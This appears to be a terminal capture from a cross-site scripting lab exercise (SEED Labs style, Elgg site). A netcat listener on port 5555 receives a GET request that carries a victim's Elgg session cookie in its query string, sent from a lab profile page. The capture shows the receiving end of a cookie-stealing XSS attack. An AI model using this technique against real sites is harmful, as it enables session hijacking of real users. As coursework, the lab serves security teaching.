 [06/20/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 46542)
GET /?c=Elgg%3Da690anhtv1sgp9v5menb6dilg7 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive